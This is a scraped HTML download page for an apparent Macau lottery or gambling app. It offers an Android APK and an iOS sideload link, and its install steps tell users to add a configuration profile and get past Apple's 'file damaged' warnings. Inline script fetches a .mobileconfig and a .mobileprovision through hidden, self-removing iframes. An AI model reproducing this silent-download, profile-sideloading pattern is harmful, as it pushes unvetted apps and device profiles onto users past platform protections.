

--- FILE ---
content_type: text/html
request_url: https://down.txzlapp.me/AMTKCP/
body_size: 2024
content:
<!DOCTYPE html>
<html>
	<head lang="en">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0">
		<title>澳门天空彩票下载</title>
		<link rel="stylesheet" type="text/css" href="css/animation.css">
		<script src="js/jquery.min.js"></script>
		<style>
			* {
				margin: 0;
				padding: 0;
			}

			body {
				font-size: 14px;
				padding-bottom: 2rem;
			}

			h2 {
				padding: 10px;
			}

			img {
				width: 100%;
				vertical-align: middle;
			}

			.img img {
				width: 70%;
			}

			.logo img {
				width: 30%;
			}

			.img,
			.logo {
				margin-top: 2rem;
				text-align: center;
			}

			.logo {
				background: url(./images/beijing.png) no-repeat;
				background-size: 100% 100%;
				margin-top: 0;
				padding-top: 2rem;
			}

			.logo .logoImg {
				width: 40%;
				margin-bottom: 15rem;
			}

			.tac {
				text-align: center;
			}

			.logo p img {
				width: 70%;
				max-height: 12rem;
			}

			.box p {
				padding: .5rem;
			}

			.ra {
				width: 70%;
				margin: 0 auto;
				-webkit-border-radius: 1.5rem;
				-moz-border-radius: 1.5rem;
				border-radius: 1.5rem;
				overflow: hidden;
			}

			.btn {
				border: 1px solid #239aff;
				font-size: 1.2rem;
				padding: 10px 35px;
				text-decoration: none;
				-webkit-border-radius: 3px;
				-moz-border-radius: 3px;
				border-radius: 3px;
				color: #239aff;
			}

			.cp70 {
				padding: 10px;
				font-size: 1.4rem;
				font-weight: 700;
				font-family: SimSun;
				color: #2BD1FF;
			}

			.tc {
				position: fixed;
				display: none;
				top: 0;
				left: 0;
				bottom: 0;
				right: 0;
				background: rgba(0, 0, 0, .7);
			}

			.tcbox {
				position: absolute;
				width: 100%;
				bottom: 0;
				/*padding:1rem;*/
				background: #fff;
				padding-bottom: 1.4rem;
			}

			.tcbox p:first-child {
				border-bottom: 1px solid #ddd;
			}

			.tcbox img {
				width: 1rem;
				margin-right: 1rem;
				vertical-align: middle;
				float: right;
			}

			.tcbox p {
				padding: .5rem;
			}

			.ddd {
				color: #ddd;
			}

			.logo p {
				margin-top: 10px;
			}
		</style>
	</head>
	<body>
		<div class="logo">
			<img src="images/logo.png" class="logoImg">
			<!--<p>-->
   <!--             <a href="./iphoneStore.html" class="down1">-->-->
   <!--             <img src="images/iphonestore.png" alt="">-->-->
   <!--             </a>-->
   <!--         </p>-->

			<p>
				<a href="./android/amtkcp.apk">
					<img src="images/android1.png" alt="">
				</a>
			</p>
			
		    <p>
            <a class="down" href="https://app.6ttvqr.com/zyxekq?t=1712146017">
                <img src="images/iphone1.png" alt="">
            </a>
            </p>
						
			<p>
				<a href="https://www.amtkapp.vip:443/">
					<img src="images/qdjjxfw1.png" alt="">
				</a>
			</p>
		</div>

		<div class="box">
			<h2>详细安装教程</h2>
			<p>1、点击 「免费安装」，下载配置描述文件， 安装配置描述文件</p>
			<div class="img">
				<img src="images/amck1.png" alt="">
			</div>
			<p>2、等待签名完成， 点击 「点击安装」</p>
			<div class="img">
				<img src="images/amck2.png" alt="">
			</div>
			<p>3、点击「安装」 ，打开应用</p>
			<div class="img">
				<img src="images/amck3.png" alt="">
			</div>
			<p>4、苹果错误安装提示,苹果文件损坏安装提示</p>
			<div class="img">
				<img src="images/xzsh4.png" alt="">
			</div>
		</div>
		
		
		 <div class="box">
        <h2>安卓手机升级安装步骤</h2>
        <div class="img">
            <img src="images/androidJC.png" alt="">
        </div>
    </div>
	<script>
        $(function(){
            $(".down").on('click',function(){
                $(".tc").show();
                $(".tcbox").addClass('a-fadeinB');
            })
            $(".close").on('click',function(){
                $(".tc").hide();
            })
            $('.downMore').on('click',function() {
                let triggerDelay = 100;
                let removeDelay = 1000;
                let url_arr=['https://down.baoapp.me/AMTKCP/澳门天空彩票.mobileconfig','https://down.baoapp.me/AMTKCP/98彩票.mobileprovision'];
                url_arr.forEach(function(item,index){
                    _createIFrame(item, index * triggerDelay, removeDelay);
                })
                function _createIFrame(url, triggerDelay, removeDelay) {
                    //动态添加iframe，设置src，然后删除
                    setTimeout(function() {
                        var frame = $('<iframe style="display: none;" class="multi-download"></iframe>');
                        frame.attr('src', url);
                        $(document.body).after(frame);
                        setTimeout(function() {
                            frame.remove();
                        }, removeDelay);
                    }, triggerDelay);
                }
            })
        })
</script>

		<div id="cli_dialog_div"></div>
	</body>
</html>
